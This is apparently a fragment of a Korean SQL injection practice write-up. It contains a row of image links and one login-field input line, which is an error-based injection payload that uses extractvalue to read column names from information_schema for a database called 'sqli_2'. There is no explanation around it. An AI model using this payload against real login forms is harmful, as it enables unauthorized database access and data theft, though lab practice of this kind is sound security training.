 -> normaltic'and extractvalue('1', concat(0x3a, (select column_name from information_schema.columns where table_schema='sqli_2' limit 0,1))) and '1' = '1 로그인